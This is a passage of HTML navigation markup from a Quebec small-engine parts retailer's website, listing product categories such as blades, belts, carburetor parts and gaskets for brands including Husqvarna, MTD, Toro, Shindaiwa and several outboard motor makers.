                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/184_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/192_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/195_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/198_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/438_conduite" data-depth="4"
                                              >
              Conduite
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/510_accessoires" data-depth="4"
                                              >
              Accessoires
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/536_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/696_tablier-de-coupe" data-depth="4"
                                              >
              Tablier de coupe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24182" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24182">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/181_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/185_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/193_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/196_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/199_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/439_conduite" data-depth="4"
                                              >
              Conduite
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/507_accessoires" data-depth="4"
                                              >
              Accessoires
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/537_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/574_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/662_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/695_tablier-de-coupe" data-depth="4"
                                              >
              Tablier de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/697_siège" data-depth="4"
                                              >
              Siège
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84034" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84034">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/182_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/186_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/190_support-de-lames" data-depth="4"
                                              >
              Support de lames
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/194_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/197_pieces-electrique" data-depth="4"
                                              >
              Pièces électrique
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/241_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/272_boulon-de-lame" data-depth="4"
                                              >
              Boulon de lame
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/376_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/538_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16293" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16293">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/364_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/413_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/419_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_201" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_201">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/474_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/663_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66396" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66396">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/711_lames" data-depth="4"
                                              >
              Lames
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/712_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/171_coupe-herbe" data-depth="2"
                                              >
              Coupe herbe
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60569" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60569">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15869" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15869">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/499_boîte-d-engrenages-tête-de-coupe-" data-depth="4"
                                              >
              Boîte d&#039;engrenages ( Tête de coupe )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/501_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/503_manette-des-gaz" data-depth="4"
                                              >
              Manette des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/667_pieces-de-moteur-externe" data-depth="4"
                                              >
              Pieces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/670_fil-de-nylon-" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/693_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77976" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77976">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/500_boitier-d-engrenages" data-depth="4"
                                              >
              Boitier d&#039;engrenages
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/502_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/518_tetes-de-coupe" data-depth="4"
                                              >
              Têtes de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/519_filtres-a-air" data-depth="4"
                                              >
              Filtres à air
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/520_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/521_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/671_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37628" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37628">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/455_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/456_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/459_boitier-d-engrenages" data-depth="4"
                                              >
              Boitier d&#039;engrenages
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/460_tetes-de-coupe" data-depth="4"
                                              >
              Têtes de coupe
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/461_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/463_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/464_silencieux" data-depth="4"
                                              >
              Silencieux
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/465_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/466_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/672_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/698_joints" data-depth="4"
                                              >
              Joints
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/705_embrayage" data-depth="4"
                                              >
              Embrayage
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/706_réservoir-à-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/713_manette-des-gaz" data-depth="4"
                                              >
              Manette des gaz
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/532_stihl" data-depth="3"
                                              >
              Stihl
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79782" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79782">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/673_fil-de-nylon" data-depth="4"
                                              >
              Fil de nylon
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/593_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/723_hors-bord" data-depth="2"
                                              >
              Hors bord
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51925" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51925">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13802" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13802">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/730_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/734_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/740_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/725_mercury" data-depth="3"
                                              >
              Mercury
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67170" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67170">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/727_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/735_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/741_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90560" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90560">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/731_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/736_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/742_gaskets-o-ring" data-depth="4"
                                              >
              Gaskets, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3097" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3097">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/732_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/737_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/743_joints-divers-o-ring" data-depth="4"
                                              >
              Joints divers, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2238" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2238">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/733_pièces-pompe-à-eau" data-depth="4"
                                              >
              Pièces pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/738_carburateur-pièces" data-depth="4"
                                              >
              Carburateur pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/744_gaskets-o-ring" data-depth="4"
                                              >
              Gaskets, O&#039;ring
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/97_moteurs" data-depth="1"
                                              >
              Moteurs
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66571" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66571">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/98_moteur-lifan" data-depth="2"
                                              >
              Moteur Lifan
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18699" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18699">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/152_moteurs-honda" data-depth="2"
                                              >
              Moteurs Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51218" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51218">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/156_serie-gx" data-depth="3"
                                              >
              Série GX
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83480" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83480">
                
